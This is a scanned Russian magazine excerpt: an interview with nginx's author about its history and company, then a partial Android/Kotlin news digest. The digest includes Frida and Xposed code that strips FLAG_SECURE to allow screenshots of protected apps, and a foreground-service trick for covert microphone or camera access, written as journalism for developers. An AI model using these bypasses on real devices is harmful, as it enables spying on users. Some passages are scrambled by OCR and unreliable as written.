- Я работал системным администратором. Однако кроме непосредственной работы сисадмина я снова начал в свободное время писать программы. Надо отметить, что в мои должностные обязанности программирование не входило, но поскольку были время и тяга, то первое, чем я занялся, - адаптировал патч для сжатия ответов Apache. К сожалению, на тот момент имя mod\_gzip было уже занято, поэтому я назвал свой вариант mod\_deflate, работал он с Apache 1.3.

Потом меня попросили разобраться с модулем mod\_proxy. Я его посмотрел и решил, что проще написать все с нуля, чем адаптировать там какие-то вещи. Таким образом появился модуль mod\_accel - модуль и набор патчей для Apache для реверсного проксирования. Это все тоже было весной 2001 года.

#### - То есть все эти модули вы делали для Рамблера, одновременно выкладывая в паблик?

— В основном да. Mod\_deflate на самом деле пришел из патча, который писал Дмитрий Хрусталев, работая в РБК. То есть этот патч был взят за основу, там моего кода, может, половина только.

Осенью 2001 года у меня появилась идея написать более легкий и производительный веб-сервер, чем Apache. На тот момент были уже другие похожие серверы, но все они не умели проксировать, они отдавали только статику. Был у них еще один общий недостаток — они работали в одном процессе, и, соответственно, отмасштабировать их, допустим, на двухпроцессорной машине было нереально.

На тот момент у меня уже был достаточно неплохой опыт работы с Apache — и как у системного администратора, и как у программиста. Два написанных модуля прибавили мне знаний: приходилось смотреть исходники Apache и понимать, как там все устроено. Поэтому очень многие вещи в Nginx перекочевали из Apache идеологически. Не код, а именно идеология, весь код Nginx был написан с нуля.

Однако не все мне нравилось в Apache: например, там очень легко можно сделать такую конфигурацию, которую будет крайне сложно поддерживать. То есть сайт растет, добавляется какая-то новая функциональность, и в конце концов работать с сайтом становится невозможно. Нужно что-то добавить, и ты сидишь, думаешь: «А что у меня сломается от того, что я добавлю?» В Nginx я попытался этих вещей избежать. В общем, где-то весной 2002-го я начал разрабатывать Nginx.

#### - Быстро ли о ваших разработках узнали внешние по отношению к Рамблеру люди? Как эволюционировал проект?

— В 2003 году про мои разработки прознали снаружи Рамблера, и, более того, Nginx начал использоваться на нескольких сайтах. Первым был эстонский сайт знакомств Rate.ee, который и сейчас существует. Это, кстати, самый высоконагруженный сайт Эстонии. Потом Nginx начал использоваться на mamba.ru и на zvuki.ru, где раздавал MP3.

В начале 2004 года Рамблер запускал сервис foto.rambler.ru, и один из коллег, Олег Бунин, попросил меня доделать в Nginx функциональность проксирования запросов, чтобы начать полноценно использовать его в том числе на фотосервисе Рамблера. До этого момента проект был достаточно академическим, я его постепенно писал, но это могло никогда ничем не кончиться, то есть в продакшн его, может быть, нигде и не поставили бы. В общем, получилось так, что я срочно доделал и проксирование. И где-то в начале 2004 года появилась версия с проксированием, а сервис foto.rambler.ru заработал на базе Nginx.

4 октября 2004 года, в очередную годовщину запуска первого космического спутника, я выпустил первую публичную версию: 0.1.0.

#### — Сейчас доля Nginx растет очень быстро, а как дело было в самом начале?

Сейчас он действительно растет достаточно быстро. Вначале все было заметно скромнее. В первый год наибольшую популярность Nginx по очевидным причинам набирал в России. В дальнейшем про Nginx узнали и за ее пределами, и отдельные энтузиасты начали его использовать на свой страх и риск. Появился англоязычный список рассылки, стали появляться сторонние ресурсы, описывающие Nginx, люди присылали мне все больше пожеланий и замечаний, я вносил исправления, продукт постепенно набирал популярность. Сейчас проект действительно растет очень быстро, и это стало одним из поводов для создания компании. В одиночку я уже просто перестал справляться.

#### - Так что, никакого продвижения вообще не было, получается, продукт сам себя сделал?

С моей стороны никакого специального пиара не было. Хотя есть такое мнение, что лучший пиар - это просто хороший продукт. То есть весь рост обуславливался тем, что Nginx «просто работал» и люди рассказывали о своем положительном опыте знакомым админам, те - своим знакомым, и так по принципу сарафанного радио. Популярность Nginx, на мой взгляд, связана с несколькими вещами. Во-первых, это эффективный и бесплатный софт, который позволяет существенно экономить аппаратные ресурсы и денежные средства, во-вторых, он в принципе неплохо работает.

#### - Но есть же аналоги, lighttpd тот же самый например.

- На самом деле есть еще пара причин: получилась довольно интересная комбинация **ВАЖНЫХ** создания эффективной ЖИЗНЕННО ФИЧ ДЛЯ веб-инфраструктуры, которые я добавлял постепенно и которые сделали Nginх таким незаменимым инструментом. При этом Nginx не перегружен ненужными фичами и остается очень компактной разработкой. Кроме того, модульность Nginx позволила многим компаниям и сторонним разработчикам строить свои расширения на базе ядра Nginx. Можно сказать, что Nginx давно стал в своем роде веб-платформой.

По поводу lighttpd (lighty). Когда-то он был более распространен, чем Nginx, и более известен в мире. Его автор — немец Ян Кнешке (Jan Kneschke). Разница в популярности была связана с тем, что Россия - непонятная страна с балалайкой и медведем, снегом, а тут Европа. Опять же, и с английским у него лучше было, в том числе и с английской документацией.

Кстати, благодаря lighttpd обрел второе дыхание протокол FastCGI. До 2000-2001 года это была экзотика, все использовали интерпретаторы, которые были внутри Apache: PHP, Perl, Python. А поскольку в lighttpd исполнять внутри процесса PHP-код нереально, то решением стал FastCGI. именно благодаря lighttpd FastCGI обрел вторую И ЖИЗНЬ. Хотя еще в 2000 году люди говорили: «Зачем, что это такое - FastCGI? У нас есть mod php, и там все прекрасно работает».

![](_page_7_Picture_46.jpeg)

Продолжение статьи -

## **KAK CTAPTOBAJI NGINX**

*MFOPL CLICOEB O PA3PAEOTKE* ЗНАМЕНИТОГО ВЕБ-СЕРВЕРА

#### - Какие главные кейсы использования Nginx вы видите сейчас?

— Основное использование на нагруженных сайтах — это проксирование. При этом Nginx установлен в качестве фронтэнда и проксирует приложения на бэкэндах по HTTP либо по FastCGI или WSGI. При этом стандартным подходом является использование в связке с Apache — например, на моем предыдущем месте работы Nginx долгое время работал именно так, только пару лет назад переключились на использование FastCGI. Кстати, в этом случае в статистике отображается, что появляется Nginx, пропадает Apache. Хотя на самом деле используется и то и другое: просто Nginx является одним из компонентов прокси-системы, видимым снаружи.

#### - Объясните наглядно, зачем вообще проксировать запросы?

— Почему, собственно, люди используют Apache с Nginx? Казалось бы, зачем тут лишнее звено, которое будет мешать. Apache хорошо и легко использовать там, где нужно выполнение какого-то приложения, например с помощью mod php. Вот теперь представьте себе, что этот PHP способен генерировать 100 ответов в секунду, а каждый ответ имеет размер, условно, 100 Кбайт. Не все клиенты используют быстрые соединения: 10 лет назад были модемные клиенты, сейчас очень распространен мобильный интернет, у кого-то просто плохой провайдер или медленный тариф.

И вот у нас есть ответ объемом 100 Кбайт и эффективная скорость к клиенту, например 80 Кбит/с (10 Кбайт/с). Значит, этот ответ будет передаваться клиенту 10 секунд. В результате все это время, пока клиент медленно скачивает ответ, Apache вместе с PHP «жрет» 10-20 Мбайт памяти на одного клиента. И вместо того, чтобы заниматься тем, что Apache может делать быстро, он ждет, пока медленные клиенты загрузят ответы. На все это расходуется очень много памяти, да и процессор тоже.

Когда мы ставим Nginx между клиентами и Apache, то все начинает работать эффективнее: Nginx максимально быстро принимает на себя весь ответ, освобождая Apache, и потом уже медленно отдает его клиентам, не расходуя много памяти. Много памяти или процессора Nginx не расходует, потому что используется другая архитектура веб-сервера — неблокируемая, основанная на асинхронной обработке событий, что позволяет обрабатывать многие тысячи соединений в рамках одного процесса (в отличие от Apache, где каждое соединение обрабатывается отдельным процессом или тредом. — прим. ред.).

Ну и плюс к этому мы можем с бэкэнда вынести все статические файлы, это простая вещь, с которой Nginx может справиться очень легко и максимально эффективно — таких статических файлов Nginx может отдавать одновременно десятки тысяч в секунду, если память позволяет и если позволяет сетевое соединение с сервером.

#### - Давайте вернемся к типовым сценариям.

— Итак, первый сценарий — это когда мы просто занимаемся акселерированием, может быть, даже одного-единственного сайта. У нас был Apache, мы поставили перед ним Nginx, и - бах! - случилось чудо. Люди реально ставят и удивляются, а потом пишут на «Хабр» о том, что «надо же, как клево». Второй вариант - это тоже проксирование, но у нас много бэкэндов, то есть мы можем эффективно масштабировать горизонтально всю систему при условии, что само приложение это позволяет. Таким образом, Nginx выступает в роли балансировщика нагрузки.

Одним из недостатков текущей реализации является отсутствие нескольких политик балансировки, но люди пользуются, это работает, а функционал мы будем добавлять. Что еще? Еще сценарий, например, такой: многим людям почему-то Apache не нравится. Хотят, чтобы на сервере был только Nginx, не хотят ставить Apache. В этом случае все скрипты у них работают через FastCGI для PHP или WSGI для Python.

Например, WordPress.com - они давным-давно начали использовать Ngіпх в качестве балансировщика, а веб-сервером у них выступал коммерческий LiteSpeed. В этом году они уже полностью мигрировали на Nginx, теперь у них PHP работает в режиме FastCGI.

Другой стандартный вариант использования — когда Nginx просто отдает всю статику, допустим MP3, FLV-, MPEG4-видео, картинки.

#### - Давайте немного поговорим про безопасность. Были ли за время существования Nginx какие-либо серьезные уязвимости?

- Уязвимости были разные, но проблем с тем, чтобы с их помощью получить удаленный доступ, код выполнить, - такого не было. Можно было ронять рабочие процессы, но вот именно исполнить код - таких уязвимостей не было. Смотрите, обычно эксплоит рассчитан на что? Мы чего-то записали в сервер, ему это дело упало на стек. Сервер работает, делает возврат и попадает на этот код.

Соответственно, чтобы эксплоит заработал, надо знать, где стек будет у этого процесса. Как правило, когда есть какой-нибудь пакет Debian/Ubuntu, есть бинарник, можно воспроизвести у себя аварийную ситуацию, попытаться найти, где находится этот стек, и таким образом сделать эксплоит. Как стали с этим бороться? Стали рандомизировать адресное пространство в современной винде, например, это так работает.

#### $-$  ASLR?

- Да, верно. Это рандомизация. У нас стек был тут, а теперь стал вот тут. И, соответственно, мы не можем предугадать, то есть мы взяли пакет, а понять, где у него теперь стек, не получится. У Nginx в этом плане проще, потому что на стеке данных, которые читаются от клиентов, практически нет. Можно пересчитать по пальцам несколько случаев, где это используется, но в этих местах код довольно надежен. Данные, получаемые от клиентов, Nginx размещает «в куче», выделяя память при помощи malloc.

Соответственно, если туда записать где-то чуть побольше, то мы не попадем на указатель стека. Вот эта рандомизация в Nginx присутствовала с самого начала. В общем, написать рабочий эксплоит если и можно, то очень сложно. Кроме того, процессы, которые занимаются обработкой запросов, не работают от «рута».

Security-advisory были, их можно посмотреть на сайте. Я считаю, что на все эти сообщения об ошибках нужно реагировать адекватно, спокойно и профессионально. Например, скрывать факт бага, когда все уже опубликовано, говорить типа «Что? Ничего не было, все хорошо» - это просто-напросто подрывает доверие к проекту.

#### - Сколько человек занималось раньше и занимается сейчас разработкой, развитием проекта?

— Долгое время занимался я один, практически весь код я написал в одиночку. Года четыре назад мне стал все больше помогать Максим Дунин. Кроме нас двоих еще по мере развития продукта люди присылали патчи. Причем часто присылают просто письма с текстовым описанием проблем или пожелания. Мне говорят: «Есть ошибка, решить можно ее вот так». Просто словами. Мы это делаем по мере сил.

Еще у нас сейчас есть отдельный человек - Руслан Ермилов, который сейчас занимается документацией. Он выполняет несколько задач: это перевод текущей русской документации на английский язык, актуализация сведений и адаптация документации, чтобы она была понятна и однозначна для людей, впервые ее читающих. Частая проблема, когда автор пишет документацию, у него в голове есть определенный контекст, и он отталкивается от него. Думает, что вот это само собой разумеется, а в итоге упускает много деталей. С этим мы как раз активно боремся: Руслан смотрит на Nginx «со стороны», свежим взглядом, поэтому способен писать так, чтобы всем все было понятно. Кроме того, у Руслана огромный опыт участия в разработке и документировании сложных программных проектов.

#### — Предлагаю перейти к вопросам, связанным с компанией Nginx и с тем, как вы вообще пришли к созданию бизнеса.

Сейчас все расскажу. Итак, наверное, году в 2008-м пришло мне первое письмо от инвестора, я уже не помню даже, кто это был. В общем, за последние два года таких писем было около десятка. Люди хотели что-то сделать с Nginx, сделать компанию. Но я отказывался, поскольку я в целом не особо бизнесмен. Но в конце концов я стал понимать, что что-то делать нужно, иначе я просто не смогу дальше в одиночку развивать проект, уже не хватало сил на все.

Довольно много времени ушло на то, чтобы осмыслить, как и с кем я хотел бы сделать компанию «вокруг» Nginx. Вообще, я очень редко меняю направление жизни: например, до Рамблера я семь лет работал в одной компании, в Рамблере я тоже проработал десять лет. Перемены для меня тяжелы. Но тем не менее к весне этого года я все-таки окончательно решил основать компанию, которая бы помогла дальнейшему развитию проекта. Отчасти на этот шаг меня вдохновил Сергей Белоусов, создатель Parallels и фонда Runa Capital. Мы с ним несколько раз неформально общались, и в итоге я постепенно стал значительно ближе к идее создать компанию.

#### - Сергей умеет убеждать, да?

— Сергей вообще очень интересный человек, с ним всегда увлекательно обсуждать дела и не только, он очень энергичный человек. Сергей также довольно властный руководитель - я думаю, он влияет на очень многие решения в своих компаниях, это владелец, который любит контролировать происходящее, непосредственно участвовать в бизнесе.

Вообще, процесс переговоров с инвесторами, подписание условий сделки, куча всего - это вещь тяжелая, потому что, во-первых, очень много скучных деталей, огромное количество бумаги на английском языке, юридической, ее на русском-то языке читать тяжело, а по-английски - тем более. Обговаривание всего, опять же согласование всех вещей: мы хотим то-то, они хотят то-то. Психологически это тяжело. Зато потом, если инвесторы понимают твой бизнес, все становится значительно легче.

#### - Интересно: вы работали в Рамблере и трудились над Nginx. У Рамблера не было никаких прав? Это такой тонкий вопрос. Как удалось сохранить права на проект?

- Да, это довольно тонкий вопрос. Он, конечно, интересует не только вас, и мы довольно основательно его проработали. В России законодательство устроено так, что компании принадлежит то, что сделано в рамках трудовых обязанностей либо по отдельному договору. То есть должен быть договор с человеком, где было бы сказано: нужно разработать программный продукт. В Рамблере я работал системным администратором, разработкой занимался в свободное время, продукт с самого начала выпускался под лицензией BSD, как открытое программное обеспечение. В Рамблере Nginx начал применяться уже тогда, когда основной функционал был готов. Более того, даже первое применение Nginx было не в Рамблере, а на сайтах Rate.ee и zvuki.ru.

#### - Кто еще у вас работает в компании Nginx?

- Еще у нас работает Сергей Будневич - системный администратор, он занимается поддержкой инфраструктуры компании. Инфраструктура у нас не очень большая, но она есть. У нас есть списки рассылки, у нас есть почтовый сервер, автоматическая сборка, тестирование пекеджей, трекинг ошибок и др. Сергей нам с этим очень помогает. Мы сейчас собираемся готовить пакеты еще для нескольких Linux-дистрибутивов: CentOS, Ubuntu. Сергей занят автоматизацией разнообразных процессов, связанных с разработкой, тестированием и сопровождением. Есть еще два человека: один человек занимается маркетингом — Андрей Алексеев, а Максим Коновалов — вообще начальник всего, он делает так, что компания работает.

#### - А как официально называется ваша должность в компании?

- Формально я - технический директор. Я не умею руководить людьми, я больше фокусируюсь на архитектуре будущих продуктов и передаче разработки «в команду». Довольно тяжело делегировать работу, однако компания создавалась как раз с целью улучшить разработку и продукт, поэтому сейчас я пытаюсь себя этому научить. Коллеги занимаются организационными вопросами, общением с клиентами, маркетингом, отношениями с партнерами, документацией, наймом персонала и др. Разных сложностей у нас много, научиться общаться на разных уровнях - это бывает не так легко. На самом деле мы все участвуем во всех делах компании, поскольку компания не такая большая, а дел много.

#### - Делегировать было сложно, потому что казалось, что все плохо делают, проще самому?

- Ну да, подход такой, что я лучше это сам сделаю, потому что это будет лучше, или потому что долго объяснять, что нужно делать, или психологически тяжело сказать: «Сделай вот это». Лично мне делегировать полномочия было тяжело по ряду причин. Сейчас, как технический директор, я в основном отвечаю за архитектуру и качество разработки.

#### - Игорь, большое вам спасибо за интервью! Видно, что вы все-таки научились делегировать: со всеми нашими бизнес-вопросами вы нас отправили к Максиму Коновалову.

— Кстати, это первое интервью, которое я даю. Согласился только из-за того, что создали компанию. Буквально весной меня попросили люди из другого ИТ-издания, я сказал им: «Извините, я не люблю, не хочу и не умею».

#### - Еще раз спасибо! Максим, в переговорах с инвесторами вы представляли какой-то формализованный бизнес-план? На чем вы вообще планируете зарабатывать деньги?

— В основном фонды инвестировали в Nginx как в очень перспективный продукт. Детальный бизнес-план, конечно, был важен, но американские инвесторы подходят к вопросу инвестиций, базируясь не только и не столько на бизнес-плане, где будет написано, что мы заработаем за год столько-то с точностью до десятков центов. Важно было то, что Nginx сейчас очень популярен, это уже готовый, существующий продукт.

По поводу того, что у нас за идеи для зарабатывания денег: мы хотим прежде всего добиться правильного баланса между бесплатным и платным функционалом. Мы хотим сделать то, что не совсем удалось в прошлом целому ряду компаний. Есть несколько примеров бизнеса на базе разработок open source, где компании не смогли удержать нужный баланс, пришлось закрывать какие-то фичи в самом продукте, просить за них какие-то нелепые деньги, это всех расстроило, и продукты перестали развиваться.

#### - То есть вы хотите сделать отдельный коммерческий продукт и найти баланс между открытым продуктом и коммерческим?

Мы не хотим делать отдельный коммерческий продукт, мы хотим делать коммерческие надстройки над основным продуктом open source. Он будет развиваться, будут появляться фичи, которые требуются сообществу. Деньги, которые мы получили, помогут нам поставить все производство продукта на новый уровень. Сейчас Игорь уже не в одиночку работает над кодом, строится командная разработка. Мы принимаем на работу людей в России, инженерная команда в Москве останется.

Соответственно, фокус на продукте open source - он очень сильный и будет оставаться таким.

В то же время мы знаем, что есть клиенты, большие компании, средние компании, даже маленькие компании, которые долгое время используют Nginx. Они построили на этом бизнес и благодарны нам. Когда мы встречаемся, то слышим что-то вроде: «Отличный, замечательный продукт - спасибо вам большое! Но нам не хватает того-то и того-то. Можете ли вы это сделать -

мы вам готовы платить?» Из таких разговоров у нас постепенно складывается цепочка того, что мы могли бы продавать, не огорчая при этом сторонников продукта free open source и не подрывая доверия к проекту в целом. То есть мы собираем подобные запросы и сравниваем их с пожеланиями, которые поступают от сообщества пользователей. Мы смотрим, где есть пересечения и, если понимаем, что какой-то функционал на самом деле необходим всем, а не какой-то отдельной компании, мы это реализуем в бесплатной версии продукта.

Есть даже компании, которые говорят: «Давайте мы вам заплатим за все эти фичи, чтобы они быстрее появились в продукте. Мы хотим, чтобы все попало в open source, мы не хотим, чтобы фича была эксклюзивная и/или платная». Это называется sponsored development.

Пока у нас сформировались идеи, что коммерческие надстройки будут больше относиться к крупным примерам применения Nginx: например, с помощью коммерческих надстроек будет легче управлять тысячами инстансов, будет расширенный мониторинг производительности, дополнительный функционал, рассчитанный на хостинговые, облачные и CDN-инфраструктуры.

#### - То есть у вас фокус именно на продукте. Не будете отдельно продавать услуги, например, по внедрению, консалтингу?

— Дело в том, что компания маленькая, она будет оставаться маленькой расти до компании в несколько сотен человек мы не хотим. Мы активно работаем с партнерами, с системными интеграторами, с вендорами софта и железа, активно ищем каналы для работы через партнеров. Консультации будут осуществляться частично через партнеров, частично через нас. К сожалению, услуги консалтинга и технической поддержки всем пользователям мы сами, непосредственно, предоставлять не сможем.

#### — А что ждет обычных пользователей в ближайшее время, планируете какие-то новые фичи?

— Из истории изменений в коде за последние три месяца, из списка релизов, которые мы выпустили, видно, что с момента образования компании мы серьезно активизировали процесс разработки и внесения исправлений. Мы интегрировали достаточно много и доработок, и новых опций. Добавили, к примеру, стриминг МР4, о котором Игоря спрашивали несколько лет. Работа идет, функционал развивается.

#### - Я правильно понимаю, что Игорь Сысоев - главный акционер компании, а остальная, меньшая доля принадлежит инвесторам?

— Да, Игорь — основной акционер, всего же учредителей компании трое, и есть, естественно, инвесторы как владельцы, группа инвесторов - они совместно владеют какой-то частью. Кстати, сам процесс получения денег от инвесторов технически выглядит очень просто - выпускаются ценные бумаги по соответствующему законодательству, инвесторы их покупают за какую-то сумму. Сумма переходит к вам, вы ее используете на развитие компании. Именно так все у нас и устроено. З

![](_page_9_Picture_1.jpeg)

![](_page_9_Picture_2.jpeg)

УЯЗВИМОСТЬ STRANDHOGG И ОБХОД ОГРАНИЧЕНИЙ НА ДОСТУП К КАМЕРЕ И МИКРОФОНУ

Сегодня в выпуске: подробности уязвимос-StrandHogg, которая позволяет под-**TV** менить любое приложение в любой версии Android; обход защиты на доступ к камере, микрофону и местоположению; Обход защиты на снятие скриншотов; хорошие ПЛОХИЕ программирования приемы  $\overline{M}$ Kotlin; ПСЕВДОНИМЫ ТИПОВ на ДАННЫХ и инлайновые классы в Kotlin; а также статистика по версиям Android от PornHub и подборка библиотек для программистов.

![](_page_9_Picture_5.jpeg)

Редактор Unixoid и Mobile zobnin@glc.ru

#### ПОЧИТАТЬ

StrandHogg - уязвимость с «подменой» приложений The StrandHogg vulnerability - подробности нашумевшей уязвимости всех версий Android (включая 10), позволяющей подменить экран (активность) одного приложения на экран другого.

Что произошло: специалисты норвежской компании Promon обнаружили в Android уязвимость, которая позволяет подменить экран (активность) легитимного приложения, подсунув вместо нее экран зловредного приложения. В результате у злоумышленников появляется возможность провести атаку с использованием фишинга или, например, запросить для зловредного приложения дополнительные полномочия якобы от лица другого приложения. Что произошло на самом деле: в Android у активностей есть флаг taskAffinity. Он позволяет указать имя задачи (task), в стек активностей которой попадет указанное приложение. Это нужно для более тонкого управления стеками обратных переходов. Но есть одна проблема: по умолчанию значение taskAffinity равно имени пакета приложения, а это значит, что в ряде случаев можно незаметно всунуть активность своего приложения в стек активностей чужого. А если еще и указать флаг allowTaskReparenting="true", эту активность можно передвинуть на самый верх и при следующем клике по иконке целевого приложения она появится на экране первой (то есть будет находиться на вершине стека).

![](_page_9_Figure_10.jpeg)

A malicious log-in page is displayed on the victim's screen App icon of a legitimate app is Sensitive details are immediately sent to the clicked by the victim. instead of the legitimate app. attacker. Victim is directed to the legimate app.

Страшно? Конечно, но, как и обычно, стоит копнуть глубже - и страх пройдет.

Во-первых, об этой «уязвимости» известно уже много лет. Предыдущая ее Hijacking, вариация называлась Android Task  $\overline{M}$ МЫ писали  $\overline{O}$ ней еще в 2017 году.

Во-вторых, эксплуатация уязвимости требует, чтобы и зловредное приложение, и приложение-жертва были уже запущены. Последовательность действий пользователя должна быть такой: он запускает приложение-жертву, возвращается на рабочий стол, затем запускает зловредное приложение, затем снова запускает приложение-жертву. В этот момент вместо холодного запуска Android просто показывает самую «верхнюю» активность в стеке, а ей оказывается активность зловредного приложения.

В-третьих, Google действительно отказывается исправлять уязвимость на протяжении нескольких лет. Просто потому, что это так называемый design flaw, то есть ошибка проектирования, исправление которой сломает существующий софт.

Наконец, в-четвертых, у проблемы уже давно есть решение. Достаточно указать taskAffinity="" в элементе Application, и все активности твоего приложения станут неуязвимы к атаке.

Мораль: не читайте советских газет, читайте доки по безопасности.

#### Обход защиты на снятие скриншотов

 $\}$ 

Android Frida hooking: disabling FLAG\_SECURE - статья о том, как с помощью Frida отключить защиту на снятие скриншота приложения.

Кратко: Android позволяет разработчику приложения запретить снимать скриншоты определенных активностей приложения. Для этого необходимо установить флаг FLAG\_SECURE для окна:

public class FlagSecureTestActivity extends Activity {

- @Override public void onCreate(Bundle savedInstanceState) {
- super.onCreate(savedInstanceState); getWindow().setFlags(WindowManager.LayoutParams.FLAG\_SECURE, WindowManager.LayoutParams.FLAG\_SECURE); setContentView(R.layout.main);  $\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}$ }

Обойти эту защиту можно несколькими способами. Например, использовать модуль Xposed DisableFlagSecure, который перехватывает функцию setFlags и просто отфильтровывает флаг FLAG\_SECURE:

@Override public void handleLoadPackage(XC\_LoadPackage.LoadPackageParam loadPa ckageParam) throws Throwable { XposedHelpers.findAndHookMethod(Window.class, "setFlags", int. class, int.class, mRemoveSecureFlagHook); } private final XC MethodHook mRemoveSecureFlagHook = new XC MethodHook  $() \in$ @Override protected void beforeHookedMethod(MethodHookParam param) throws Throwable  $\{$ Integer flags =  $(Integer)$  param.args $[0]$ ; flags &= ~WindowManager.LayoutParams.FLAG\_SECURE;  $param. args[0] = flags;$ }  $\}$ ;

Однако Xposed требует права root на устройстве (есть проект VirtualXposed, не требующий root, но многие модули в нем не работают). Frida, с другой стороны, может работать на любом устройстве без необходимости получать права root.

Вот как выглядит тот же код отключения в варианте для Frida:

Java.perform(function () { var FLAG SECURE =  $0 \times 2000$ ; var Window = Java.use("android.view.Window"); var setFlags = Window.setFlags; setFlags.implementation = function (flags, mask) { console.log("Disabling FLAG SECURE..."); flags &= ~FLAG\_SECURE; setFlags.call(this, flags, mask);  $\}$ ;  $\overline{\}$ );

Использовать так:

\$ frida -U -l наш\_скрипт.js -f имя.пакета.приложения --no-pause

Обход ограничения на доступ к камере, микрофону и местоположению в фоне

Androids Invisible Foreground Services and How to (Ab)use Them - доклад с конференции Black Hat Europe 2019 с описанием очень простой техники обхода защиты на доступ к камере, микрофону и местоположению в Android 9 и 10. Проблема: в Android 9 появилось ограничение на доступ к камере и мик-

рофону, если в данный момент приложение находится в фоне. В Android 10 добавилось ограничение на доступ к местоположению с возможностью выбрать, хочет ли пользователь, чтобы приложение могло получать координаты, только пока видимо на экране, или в фоне тоже.

Исключение дается только приложениям, имеющим активный foregroundсервис, который, в свою очередь, обязан вывести видимое пользователю уведомление и иконку в строке состояния.

Если мы хотим создать гипотетическую малварь, лучше оставаться скрытными и никаких уведомлений не показывать. Но как это сделать? Решение: начиная с пятой версии в Android есть механизм JobScheduler, который позволяет запускать код периодически или при наступлении определенных событий (например, подключение к зарядному устройству). Мы могли бы использовать его для периодического запуска наших шпионских функций, но задачи JobScheduler'а тоже выполняются в фоне. Выход состоит в том, чтобы при наступлении события JobScheduler'a запустить сервис, затем сделать его foreground-сервисом с помощью start-Foreground, быстро получить доступ к камере, микрофону и местополо-

жению и остановить сервис:

@Override public int onStartCommand(Intent intent, int flags, int startId){ Notification notification = createCustomNotification(); this.startForeground(1, notification) accessMicrophone(); stopForeground(true); return START\_STICKY; }

Трюк состоит в том, что, если сделать работу достаточно быстро (по утверждению автора доклада - за пять секунд), система просто не покажет уведомление.

Proof of concept есть на GitHub. Баг уже исправлен, теперь уведомление будет показано в любом случае.

#### **РАЗРАБОТЧИКУ**

Хорошие и плохие приемы программирования на Kotlin Good And Bad Practices Of Coding In Kotlin - статья о практиках программирования на Kotlin, хороших и плохих.

![](_page_9_Picture_856.jpeg)

Это стандартный способ записи строки в файл: открываем файл и с помощью PrintWriter записываем строку. В завершение закрываем PrintWriter даже в том случае, если будет выброшено исключение. Этот код можно переписать так:

```
fun main () {
    val file = File("/my file")
    file.printWriter().use {
        it.println("Hello World")
    \}\}
```
В случае с объектами, реализующими интерфейс Closeable (здесь Print-Writer), функция-расширение use автоматически вызывает метод close после выполнения кода лямбды.

![](_page_9_Picture_857.jpeg)

Этот код проходит в цикле сразу по двум спискам. Но в нем есть одна проблема: если второй список будет длиннее первого, приложение упадет с исключением ArrayIndexOutOfBoundsException. Kotlin позволяет решить эту проблему и заодно сделать код гораздо более элегантным:

![](_page_9_Picture_858.jpeg)

Метод zip создает набор пар (pair), где первый элемент пары — значение из первого списка, второй элемент - значение из второго с тем же индексом. В этом примере пара автоматически раскладывается на переменные name и number с помощью деструктивного оператора.

![](_page_9_Picture_859.jpeg)

Данный код объединяет два однотипных списка так, чтобы их значения не повторялись. Но в Kotlin у списков есть метод union, предназначенный ИМЕННО ДЛЯ ЭТОГО:

![](_page_9_Picture_860.jpeg)

 $\}$ 

 $\}$ 

Данный код выбросит исключение ClassCastException, потому что константа NAME имеет тип не Int. Чтобы такого не происходило, можно использовать оператор as?:

![](_page_9_Picture_861.jpeg)

Если приведение типов будет невозможно, переменная х получит значение null.

#### **Typealias B Kotlin**

 $\}$ 

Maintaining crisp code with type aliases - заметка о ключевом слове typealias, которое можно использовать для назначения произвольных имен различным типам данных.

Представим, что у нас есть список юзеров List<User>. Использовать его в коде неудобно, автодополнение работает плохо. Поэтому мы хотели бы придумать для него более простое имя.

Традиционный способ сделать это - завернуть список в класс:

data class Users(val userList: List<User>)

Но в Kotlin есть более простой и лишенный оверхеда вариант:

typealias Users = List<User>

Typealias не вводит новый тип данных и не создает классов, это просто второе имя для определенного типа данных. Его можно использовать не только для сокращения записи, но и для разделения неймспейсов, если несколько пакетов содержат классы с одинаковыми именами.

Другие полезные примеры использования typealias:

typealias Result<T> =  $(T)$  -> Unit

• Более наглядный способ объявления лямбд:

fun fetchData(callback: Result<String>)

• Маркировка nullable-типов:

typealias MaybeBook = Book?

• Быстрый доступ к вложенным классам:

typealias DialogBuilder = AlertDialog.Builder  $val$  dialog = DialogBuilder().build()

#### Инлайновые классы в Kotlin

Low-overhead wrappers using inline classes - заметка, рассказывающая, как использовать инлайновые классы Kotlin, чтобы защититься от ошибок и улучшить читаемость кода.

Представим, что у нас есть такая функция:

#### fun renderLocation(latitude: Double, longitude: Double) { map.render(latitude, longitude)

 $\}$ 

На первый взгляд все хорошо, но есть проблема: что, если ты случайно передашь ей долготу вместо широты и широту вместо долготы? Они обе имеют тип **Double**, поэтому у компилятора не будет возможности предупредить тебя об ошибке. Помогут классы-врапперы:

class Latitude(val value: Double) class Longitude(val value: Double)

fun renderLocation(latitude: Latitude, longitude: Longitude) { map.render(latitude, longitude)

 $\}$ 

}

Но так ты получишь оверхед, компилятору придется создать, по сути, два лишних объекта и выделить для них память в хипе. Для решения этой проблемы в Kotlin 1.3 появились так называемые инлайновые классы:

#### inline class Latitude(val value: Double) inline class Longitude(val value: Double)

fun renderLocation(latitude: Latitude, longitude: Longitude) { map.render(latitude, longitude)

Теперь компилятор сможет автоматически заменить все использования объектов классов Latitude и Longitude на Double. Вот так будет выглядеть функция renderLocation, декомпилированная в Java:

public static final void renderLocation-vKZqJUM(double latitude, double longitude) {

map.render-vKZqJUM(latitude, longitude);  $\}$ 

Обрати внимание на - vKZqJUM в конце имени функции. Это хеш, который добавляет компилятор ко всем функциям, принимающим инлайновые классы в качестве аргументов. Он нужен, чтобы в коде случайно не появились две одинаковые функции с одинаковыми аргументами (например, если ты создаешь еще одну функцию renderLocation с двумя аргументами типа Double).

#### Корректное выделение текста на фоне

Contrasting text and icons over background - статья о том, как сделать текст и иконки читаемыми на разном фоне. Автор предлагает алгоритм автоматического выбора темного или светлого цвета текста в зависимости от используемого фона.

Для начала создадим простую функцию-расширение для определения «уровня темности» фона:

#### fun @receiver:ColorInt Int.isDark(): Boolean = ColorUtils.calculateLuminance(this) < 0.5

Функция использует класс ColorUtils из библиотеки androidx.core и возвращает true, если фон достаточно темный, чтобы белый текст на нем читался хорошо.

Использовать эту функцию можно так:

![](_page_9_Picture_862.jpeg)

Здесь color - это цвет фона, а colorнех и favIcon - текстовый виджет и виджет иконки. Если цвет темный, текст и иконка окрашиваются в белый, иначе — в черный.

Но что, если в качестве фона используется картинка? В этом случае мы можем извлечь из картинки наиболее значимые цвета (палитру) с помощью класса Palette и проверить их яркость с помощью функции isDark:

